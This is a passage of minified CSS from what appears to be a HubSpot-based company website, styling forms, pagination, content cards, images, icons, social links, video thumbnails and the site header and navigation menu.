a{-webkit-appearance:none;background:var(--color-icp-cyan);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:var(--font-form);font-size:var(--size-default);font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .25s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{padding-top:15px}html body form.hs-form .legal-consent-container .hs-richtext{font-size:var(--size-small);margin:7.5px 0}html body form.hs-form .legal-consent-container p{font-size:calc(var(--size-small)*1.1);margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:flex-start;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{line-height:1;margin-left:0}html body form.hs-form fieldset{border:none;margin-left:-10px;margin-right:-10px;max-width:none;padding:0;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input:not([type=checkbox]):not([type=radio]){width:100%!important}html body form.hs-form fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}select.icp-modern-select{-webkit-appearance:none;appearance:none;background-color:var(--color-grey-97);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='292.4' height='292.4'%3E%3Cpath d='M287 69.4a17.6 17.6 0 0 0-13-5.4H18.4q-7.5 0-12.9 5.4A17.6 17.6 0 0 0 0 82.2q0 7.5 5.4 12.9l128 127.9c3.6 3.6 7.8 5.4 12.8 5.4s9.2-1.8 12.8-5.4L287 95c3.5-3.5 5.4-7.8 5.4-12.8s-1.9-9.2-5.5-12.8z'/%3E%3C/svg%3E");background-position:right .7em top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;border:2px solid var(--color-grey-85);border-radius:.5em;border-radius:5px;box-shadow:0 1px 0 1px rgba(0,0,0,.04);box-sizing:border-box;color:#fff;color:var(--color-red);cursor:pointer;display:block;font-size:var(--size-default);font-weight:500;line-height:1.3;margin:0;max-width:100%;padding:12px 32px 12px 12px;width:300px}select.icp-modern-select::-ms-expand{display:none}select.icp-modern-select:hover{border-color:#888}select.icp-modern-select:focus{border-color:#aaa;box-shadow:0 0 1px 3px rgb(var(--color-red-rgb)/.7);box-shadow:0 0 0 3px -moz-mac-focusring;color:#000;outline:none}select.icp-modern-select option{font-weight:400}:root:lang(ar) select.icp-modern-select,:root:lang(iw) select.icp-modern-select,[dir=rtl] select.icp-modern-select{background-position:left .7em top 50%,0 0;padding:.6em .8em .5em 1.4em}select.icp-modern-select:disabled,select.icp-modern-select[aria-disabled=true]{background-color:#ccc;color:graytext}select.icp-modern-select:disabled:hover,select.icp-modern-select[aria-disabled=true]{border-color:#aaa}.pf-pagination{border-top:1px solid var(--color-grey-95);display:flex;width:100%}.pf-pagination,.pf-pagination a{align-items:center;justify-content:center}.pf-pagination a{display:inline-flex;line-height:28px;margin:0;padding:0 5px;transition:all .25s ease}@media print,screen and (min-width:768px){.pf-pagination a{font-size:20px}}.pf-pagination a[data-type=number][data-current]{color:var(--color-black)!important}.pf-pagination a[data-type=number][data-current]:focus,.pf-pagination a[data-type=number][data-current]:hover{text-decoration:none!important}.pf-pagination a[data-type=number]:not([data-current]){font-weight:700}.pf-pagination a[data-type=arrow]:first-child{margin-right:auto;padding-right:10px}.pf-pagination a[data-type=arrow]:first-child .material-icons{transform-origin:center right}.pf-pagination a[data-type=arrow]:last-child{margin-left:auto;padding-left:10px}.pf-pagination a[data-type=arrow]:last-child .material-icons{transform-origin:center left}.pf-pagination a[data-type=arrow]:focus,.pf-pagination a[data-type=arrow]:hover{text-decoration:none!important}.pf-pagination a[data-type=arrow][data-disabled]{color:var(--color-black)!important;cursor:default;opacity:0}.pf-pagination a[data-type=arrow]:not([data-disabled]){transition:all .25s ease}.pf-pagination a[data-type=arrow]:not([data-disabled]):focus .material-icons,.pf-pagination a[data-type=arrow]:not([data-disabled]):hover .material-icons{transform:scale(1.2)}.pf-pagination a .material-icons{font-size:28px}@media print,screen and (min-width:768px){.pf-pagination a .material-icons{font-size:24px}}@media screen and (min-width:992px){.pf-pagination a .material-icons{font-size:32px}}a.pf-card,button.pf-card{text-decoration:none;transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}a.pf-card:not(:hover):not(:focus) .hide-default,button.pf-card:not(:hover):not(:focus) .hide-default{display:none!important}a.pf-card:is(:focus),a.pf-card:is(:hover),button.pf-card:is(:focus),button.pf-card:is(:hover){transform:translateY(-2px)}a.pf-card:is(:focus) .hide-hover,a.pf-card:is(:hover) .hide-hover,button.pf-card:is(:focus) .hide-hover,button.pf-card:is(:hover) .hide-hover{display:none!important}.pf-card{background:var(--card-background);border-radius:var(--card-radius);display:flex;flex:1 1 auto;flex-direction:var(--card-image-position);gap:calc(var(--card-content-padding-scale)*var(--card-gap));justify-content:flex-start;overflow:hidden;--card-background:none;--card-radius:0px;--card-heading-size:var(--size-h5);--card-header-flex:row;--card-header-align:center;--image-top:column;--image-bottom:column-reverse;--card-image-radius-top:var(--card-radius) var(--card-radius) 0 0;--card-image-radius-bottom:0 0 var(--card-radius) var(--card-radius);--card-image-radius:0px;--card-image-position:column;--card-content-alignment:left;--card-content-padding-top:var(--space-default);--card-content-padding-right:var(--space-default);--card-content-padding-bottom:var(--space-default);--card-content-padding-left:var(--space-default);--card-content-padding-scale:0.33;--card-content-padding:calc(var(--card-content-padding-scale)*var(--card-content-padding-top)) calc(var(--card-content-padding-scale)*var(--card-content-padding-right)) calc(var(--card-content-padding-scale)*var(--card-content-padding-bottom)) calc(var(--card-content-padding-scale)*var(--card-content-padding-left))}.pf-card .card__image{padding:var(--card-image-padding,0)}.pf-card .card__image .pf-image{--image-radius:var(--card-image-radius)}.pf-card .pf-icon.card__icon{--icon-background:var(--card-icon-background);--icon-color:var(--card-icon-color)}.pf-card .card__content{align-items:stretch;display:flex;flex-flow:row nowrap;flex-grow:1;gap:var(--size-small);justify-content:flex-start;padding:var(--card-content-padding)}.pf-card .card__header{align-items:var(--card-header-align);column-gap:var(--size-small);display:flex;flex-direction:var(--card-header-flex);justify-content:flex-start;row-gap:calc(var(--size-small)*.5);width:100%}.pf-card .card__header:has(.card__icon[data-location=beside_heading]):has(+.card__body:is(:empty)){margin:auto}.pf-card .card__header:has(.card__icon[data-location=above_heading]) .pf-icon.card__icon{flex:0 0 auto;flex-basis:100%}.pf-card .card__header .card__heading{flex:1 1 auto}.pf-card .card__header .card__heading .pf-enhanced-heading{--margin-heading:0}.pf-card .card__main{align-items:stretch;display:flex;flex:1 1 auto;flex-flow:column nowrap;gap:var(--size-small);justify-content:flex-start}.pf-card .card__body:not([hidden]){display:flex;flex:1 1 auto;flex-direction:column;gap:var(--size-small)}.pf-card .card__body:not([hidden]):is(:empty){display:none}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]){flex-flow:row nowrap}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]) .card__text{flex:1 1 auto}.pf-card .card__text{text-align:var(--card-content-alignment)}.pf-card .card__text>:first-child,.pf-card .card__text>div>:first-child{margin-top:0}.pf-card .card__text>:last-child,.pf-card .card__text>div>:last-child{margin-bottom:0}@media screen and (max-width:991px){.pf-card .card__button:has(.hs-button.default--hidden){display:none}}.pf-card .card__button:is([data-location=beside_heading]){align-items:center;align-self:stretch;display:flex}.pf-card .card__button:is([data-location=beside_content]){align-items:center;align-self:stretch;display:flex;margin-top:0}.pf-card .card__button:is([data-location=beside_text]){align-self:flex-end;display:flex}.pf-card .card__button:is([data-location=after_text]){margin-top:auto;padding-top:5px}.pf-card .card__button p{text-align:var(--card-content-alignment)}@media screen and (max-width:767px){.pf-card-tabs-controls{display:none}}@media print,screen and (min-width:768px){.pf-card-tabs-controls{display:flex;flex-flow:var(--card-controls-flow) nowrap;gap:var(--size-small)}.pf-card-tabs-controls:is([data-direction=horizontal]){--card-controls-flow:row;overflow:hidden;--ctc-card-width:311px}.pf-card-tabs-controls:is([data-direction=vertical]){--card-controls-flow:column;--ctc-card-width:100%}}.pf-card-tabs-controls>.pf-card{flex:0 0 var(--ctc-card-width)}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab) .card__main{gap:0}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-left:0;padding-right:0}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5{font-size:var(--size-h3)!important;--weight-heading--bold:700}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5>span{font-size:var(--size-h3)!important}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs){display:flex;flex-flow:column nowrap;gap:var(--size-small)}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs){position:relative;transition:min-height .25s cubic-bezier(var(--bezier))}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true]){display:grid;grid-template:"cardtabpanels" 1fr/1fr}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab){grid-area:cardtabpanels}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab):not([active]){position:static!important}}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main{gap:0}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab):is([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab){transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){opacity:0;pointer-events:none;position:absolute;transform:translateY(20px);visibility:hidden;z-index:-99999}}.pf-image{border-radius:var(--image-radius);display:block;opacity:0;position:relative;transition:opacity .25s ease;width:100%;--image-radius:none;--image-object-position:center;--image-fit:cover;--image-ratio-facebook:52.5%;--image-ratio-1x3:300%;--image-ratio-1x2:200%;--image-ratio-3x5:166.6666666667%;--image-ratio-3x4:133.3333333333%;--image-ratio-4x5:125%;--image-ratio-1x1:100%;--image-ratio-5x4:80%;--image-ratio-4x3:75%;--image-ratio-3x2:66.6666666667%;--image-ratio-5x3:60%;--image-ratio-2x1:50%;--image-ratio-16x9:56.25%;--image-ratio-3x1:33.3333333333%}html[data-loaded] .pf-image{opacity:1}.pf-image:not([data-ratio]) img{display:block;margin:0;width:100%}.pf-image:is([data-ratio]){height:0;overflow:hidden;width:100%}.pf-image:is([data-ratio]):is([data-fit]){object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit]) img{object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit=contain]){--image-fit:contain}.pf-image:is([data-ratio]):is([data-fit=cover]){--image-fit:cover}.pf-image:is([data-ratio]) img{height:100%;left:0;object-fit:cover;object-position:var(--image-object-position);position:absolute;top:0;width:100%}.pf-image:is([data-ratio=facebook]):not([data-ratio-calc=horizontal]){padding-top:52.5%}.pf-image:is([data-ratio="1x3"]):not([data-ratio-calc=horizontal]){padding-top:300%}.pf-image:is([data-ratio="1x2"]):not([data-ratio-calc=horizontal]){padding-top:200%}.pf-image:is([data-ratio="3x5"]):not([data-ratio-calc=horizontal]){padding-top:166.6666666667%}.pf-image:is([data-ratio="3x4"]):not([data-ratio-calc=horizontal]){padding-top:133.3333333333%}.pf-image:is([data-ratio="4x5"]):not([data-ratio-calc=horizontal]){padding-top:125%}.pf-image:is([data-ratio="1x1"]):not([data-ratio-calc=horizontal]){padding-top:100%}.pf-image:is([data-ratio="5x4"]):not([data-ratio-calc=horizontal]){padding-top:80%}.pf-image:is([data-ratio="4x3"]):not([data-ratio-calc=horizontal]){padding-top:75%}.pf-image:is([data-ratio="3x2"]):not([data-ratio-calc=horizontal]){padding-top:66.6666666667%}.pf-image:is([data-ratio="5x3"]):not([data-ratio-calc=horizontal]){padding-top:60%}.pf-image:is([data-ratio="2x1"]):not([data-ratio-calc=horizontal]){padding-top:50%}.pf-image:is([data-ratio="16x9"]):not([data-ratio-calc=horizontal]){padding-top:56.25%}.pf-image:is([data-ratio="3x1"]):not([data-ratio-calc=horizontal]){padding-top:33.3333333333%}.pf-image:is(.pf-fill-image){--image-radius:0;--image-object-position:center;--image-fit:cover;--f-image-d-offset:0px,0px;--f-image-m-offset:0px,0px}.pf-image:is(.pf-fill-image):not([data-editor]){opacity:0}.pf-image:is(.pf-fill-image):not([data-editor]):is([active]){opacity:1}@media print,screen and (min-width:768px){.pf-image:is(.pf-fill-image):is([data-editor]){height:600px!important;width:100%!important}}@media print,screen and (min-width:768px){.row-fluid.pf-fill-image-row{align-items:stretch!important;display:flex}}.pf-fill-image-container{position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=contain]){--image-fit:contain}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=cover]){--image-fit:cover}.pf-fill-image-container .pf-image.pf-fill-image img{height:100%;left:0;object-fit:var(--image-fit);object-position:var(--image-object-position);position:absolute;top:0;width:100%}@media screen and (max-width:767px){.pf-fill-image-container .pf-image.pf-fill-image{margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);max-width:100vw!important;width:100vw!important;--image-object-position:var(--f-image-m-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]){height:auto;padding-top:0!important}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]) img{display:block;position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=ratio]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-ratio);width:100%}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=pixels]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-pixels);width:100%}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-m-offset))}}@media print,screen and (min-width:768px){.pf-fill-image-container .pf-image.pf-fill-image{position:static;--image-object-position:var(--f-image-d-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=contain]){--image-overflow:100vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=cover]){--image-overflow:45vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]) img{max-width:var(--image-overflow);width:var(--image-overflow)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow=left]) img{left:auto;right:0}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-d-offset))}}a.pf-image[data-ratio]:focus img,a.pf-image[data-ratio]:hover img{transform:scale(1.1)}a.pf-image[data-ratio] img{transition:all .25s ease}.pf-icon{align-items:center;display:flex;justify-content:center;position:relative;--icon-background:rgba(black,0.05);--icon-color:var(--color-black);height:calc(var(--icon-size) + var(--icon-padding)*2);width:calc(var(--icon-size) + var(--icon-padding)*2)}.pf-icon span[class*=material-icons]{font-size:var(--icon-size)}.pf-icon img,.pf-icon span[class*=material-icons],.pf-icon svg{color:var(--icon-color);fill:var(--icon-color);position:relative}.pf-icon img,.pf-icon svg{height:var(--icon-size);width:var(--icon-size)}.pf-icon img{object-fit:contain}.pf-icon[data-size=xsmall]{--icon-size:var(--icon-size-xsmall);--icon-padding:var(--icon-padding-xsmall)}.pf-icon[data-size=small]{--icon-size:var(--icon-size-small);--icon-padding:var(--icon-padding-small)}.pf-icon[data-size=medium]{--icon-size:var(--icon-size-medium);--icon-padding:var(--icon-padding-medium)}.pf-icon[data-size=large]{--icon-size:var(--icon-size-large);--icon-padding:var(--icon-padding-large)}.pf-icon[data-size=xlarge]{--icon-size:var(--icon-size-xlarge);--icon-padding:var(--icon-padding-xlarge)}.pf-icon:before{background:var(--icon-background);border-radius:50%;content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.pf-social-links{--icon-size:24px}.pf-social-links .pf-social-link .icon{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;display:flex;height:var(--icon-size);justify-content:center;width:var(--icon-size)}.pf-social-links .pf-social-link[data-social=email] .icon:after{color:#ea4335;content:"alternate_email"}.pf-social-links .pf-social-link[data-social=email] .icon:after,.pf-social-links .pf-social-link[data-social=website] .icon:after{display:inline-block;font-family:Material Icons!important;font-size:var(--icon-size);font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.pf-social-links .pf-social-link[data-social=website] .icon:after{color:var(--color-magenta);content:"public"}.pf-social-links .pf-social-link[data-social=twitter] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=linkedin] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=facebook] .icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 496 493'%3E%3Cpath d='M496 248C496 111 385 0 248 0S0 111 0 248c0 123.8 90.7 226.4 209.2 245V319.7h-63V248h63v-54.6c0-62.2 37-96.5 93.7-96.5 27.1 0 55.5 4.8 55.5 4.8v61h-31.3c-30.8 0-40.4 19.1-40.4 38.7V248h68.8l-11 71.7h-57.8V493C405.3 474.4 496 371.8 496 248' style='fill:%231877f2'/%3E%3C/svg%3E")}.pf-spacer{align-items:var(--spacer-align);display:flex;height:0;justify-content:var(--spacer-justify);position:relative;width:100%;--spacer-color:var(--color-grey-90);--spacer-justify:center;--spacer-align:center}html .pf-footer .pf-spacer,html .pf-header .pf-spacer{--spacer-color:rgb(var(--color-white-rgb)/25%)}.pf-spacer:is([data-divider=top]){--spacer-align:flex-start}.pf-spacer:is([data-divider=bottom]){--spacer-align:flex-end}.pf-spacer:is([data-divider=none]) span,.pf-spacer:is([data-divider=none]) svg,.pf-spacer:not([data-divider]) span,.pf-spacer:not([data-divider]) svg{display:none}.pf-spacer:is([data-style=line]) span{background:var(--spacer-color);height:1px;width:100%}.pf-spacer:is([data-style=block-wide]) span,.pf-spacer:is([data-style=block]) span{background:var(--spacer-color);border-radius:3px;height:6px}.pf-spacer:is([data-style=block]) span{width:100px}.pf-spacer:is([data-style=block-wide]) span{max-width:80vw;width:360px}.pf-spacer:is([data-style=dots]) span{color:var(--spacer-color);fill:var(--spacer-color)}@media screen and (max-width:991px){.pf-spacer:is([data-style=dots]) span{font-size:24px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=dots]) span{font-size:32px}}.pf-spacer:is([data-style=logo]) svg{color:var(--spacer-color);fill:var(--spacer-color);height:auto}@media screen and (max-width:991px){.pf-spacer:is([data-style=logo]) svg{width:18px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=logo]) svg{width:16px}}.pf-spacer:is([data-style=logo]) svg *{color:var(--spacer-color);fill:var(--spacer-color)}.pf-spacer:is([data-size=clear]){height:var(--space-clear)}.pf-spacer:is([data-size=xxsmall]){height:var(--space-xxsmall)}.pf-spacer:is([data-size=xsmall]){height:var(--space-xsmall)}.pf-spacer:is([data-size=small]){height:var(--space-small)}.pf-spacer:is([data-size=medium]){height:var(--space-medium)}.pf-spacer:is([data-size=large]){height:var(--space-large)}.pf-spacer:is([data-size=xlarge]){height:var(--space-xlarge)}.pf-spacer:is([data-size=xxlarge]){height:var(--space-xxlarge)}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"play_arrow";font-feature-settings:"liga"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb .video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}:root{--header-height-static:64px;--header-height:var(--header-height-static);--header-height-scrolling:var(--header-height);--header-top:0px}@media screen and (min-width:992px){:root{--header-height-static:103px;--header-height-scrolling:73px}:root:is([data-pf-scrolling=true]){--header-height:var(--header-height-scrolling)}}:root:is([data-pf-menu-open=true]){--header-top:0!important;--page-overflow:hidden}:root:not([data-pf-header-appearance=hidden]){--vh-ex-header:calc(var(--vh-100) - var(--header-height))}.pf-header,.pf-header__branding,.pf-header__buttons,.pf-header__masthead{height:var(--header-height);transition:height .25s ease}.pf-header__fixed-spacer{height:calc(var(--header-height-static) + var(--header-top));width:100%}.pf-header{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;padding:0!important;z-index:99}@media print{.pf-header{background:transparent;border-bottom:1px solid var(--color-grey-90);box-shadow:none}}.pf-header>.pf-content{padding:0 calc(var(--content-padding)*.5)}.pf-header[data-display=fixed]{position:fixed!important;top:var(--header-top)}@media print{.pf-header[data-display=fixed]{position:relative!important}}.pf-header[data-display=static]{position:static}.pf-header[data-display=static][data-clear-header=false]{margin-bottom:calc(var(--header-height)*-1)}.pf-header[data-display=hidden]{display:none!important;visibility:hidden!important}@media screen and (max-width:767px){html[data-pf-menu-open=true] .pf-header{z-index:101}}html[data-pf-local-nav-fixed=true] body[data-pf-scrolling=true] .pf-header{box-shadow:none!important}.pf-header .pf-header__masthead{align-items:center;display:flex;justify-content:flex-end}.pf-header .pf-header__branding{display:block;flex:0 0 auto;margin-right:auto;padding:var(--branding-margin-vert) var(--branding-margin-horz) var(--branding-margin-vert) 0;position:relative;transition:all .25s ease;--branding-margin-vert:15px;--branding-margin-horz:15px}.pf-header .pf-header__branding:focus img,.pf-header .pf-header__branding:hover img{opacity:.6;transition:all .25s ease}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header .pf-header__branding{--branding-margin-vert:25px}}@media print{.pf-header .pf-header__branding{filter:grayscale(1)}}.pf-header .pf-header__branding img{display:block;height:calc(var(--header-height) - var(--branding-margin-vert)*2);max-width:none;object-fit:contain;object-position:left center;transition:all .25s ease;width:auto}@media screen and (max-width:991px){.pf-header .pf-header__branding img{margin-left:12.5%}}@media print{.pf-header .pf-header__branding img{filter:invert(1)}}.pf-header .pf-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px}@media screen and (max-width:767px){.pf-header .pf-header__buttons{padding-left:10px;padding-right:0}}.pf-header .pf-header__buttons .pf-header__menu-trigger{margin-left:15px}button.pf-header__menu-trigger{align-items:center;background-color:transparent;border:none;cursor:pointer;display:flex;float:left;height:48px;justify-content:center;margin:0 0 0 auto;text-decoration:none;width:48px}button.pf-header__menu-trigger:not(:focus):is(:hover){outline:none}button.pf-header__menu-trigger:is(:focus){outline-style:solid;outline-width:2px}button.pf-header__menu-trigger .trigger__inner{align-items:center;background:rgba(0,0,0,.125);border:none;border-radius:50%;display:flex;height:48px;justify-content:center;position:relative;transform:scale(.8);width:48px}button.pf-header__menu-trigger .trigger__bars{background-color:transparent;box-sizing:content-box;display:block;height:25px;position:relative;width:25px}button.pf-header__menu-trigger .trigger__bars span{background-color:var(--color-white);display:block;height:1px;left:0;position:absolute;transform-origin:center;transition:all .25s ease;width:25px}button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% + 6px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(2){top:calc(50% - 1px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% + 6px)}html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars,html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars span{transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars{transform:scale(.8);transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span{height:2px;transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% - 1px);transform:rotate(45deg)}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(2){opacity:0}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% - 1px);transform:rotate(-45deg)}html:not([data-loaded=true]) #hubspot-messages-iframe-container,html:not([data-pf-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}.pf-header__menu ul li.hs-menu-item:first-child{transition:all .25s ease 425ms}.pf-header__menu ul li.hs-menu-item:nth-child(2){transition:all .25s ease 475ms}.pf-header__menu ul li.hs-menu-item:nth-child(3){transition:all .25s ease 525ms}.pf-header__menu ul li.hs-menu-item:nth-child(4){transition:all .25s ease 575ms}.pf-header__menu ul li.hs-menu-item:nth-child(5){transition:all .25s ease 625ms}.pf-header__menu ul li.hs-menu-item:nth-child(6){transition:all .25s ease 675ms}.pf-header__menu ul li.hs-menu-item:nth-child(7){transition:all .25s ease 725ms}.pf-header__menu ul li.hs-menu-item:nth-child(8){transition:all .25s ease 775ms}.pf-header__menu ul li.hs-menu-item:nth-child(9){transition:all .25s ease 825ms}.pf-header__menu ul li.hs-menu-item:nth-child(10){transition:all .25s ease 875ms}.pf-header__menu ul li.hs-menu-item:nth-child(11){transition:all .25s ease 925ms}.pf-header__menu ul li.hs-menu-item:nth-child(12){transition:all .25s ease 975ms}.pf-header__menu ul li.hs-menu-item:nth-child(13){transition:all .25s ease 1025ms}.pf-header__menu ul li.hs-menu-item:nth-child(14){transition:all .25s ease 1075ms}.pf-header__menu ul li.hs-menu-item:nth-child(15){transition:all .25s ease 1125ms}.pf-header__menu ul li.hs-menu-item:nth-child(16){transition:all .25s ease 1175ms}.pf-header__menu ul li.hs-menu-item:nth-child(17){transition:all .25s ease 1225ms}.pf-header__menu ul li.hs-menu-item:nth-child(18){transition:all .25s ease 1275ms}.pf-header__menu ul li.hs-menu-item:nth-child(19){transition:all .25s ease 1325ms}.pf-header__menu ul li.hs-menu-item:nth-child(20){transition:all .25s ease 1375ms}.pf-header__menu{background:var(--color-icp-dark-blue);height:100%;position:fixed;transition:opacity 375ms ease;width:100%}html[data-pf-menu-open=false] .pf-header__menu{left:-100%;opacity:0;top:-100%;visibility:hidden;z-index:-999}html[data-pf-menu-open=fade] .pf-header__menu,html[data-pf-menu-open=true] .pf-header__menu{left:0;opacity:1;top:0;visibility:visible;z-index:102}html[data-pf-menu-open=fade] 